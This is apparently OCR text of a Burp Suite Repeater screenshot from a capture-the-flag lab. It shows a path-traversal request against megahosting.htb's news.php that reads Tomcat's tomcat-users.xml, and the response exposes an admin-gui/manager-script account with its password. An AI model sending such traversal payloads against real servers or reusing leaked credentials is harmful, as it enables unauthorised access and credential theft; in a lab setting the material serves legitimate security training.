 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://megahosting.htb ?
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
? Search... 0 matches \n Pretty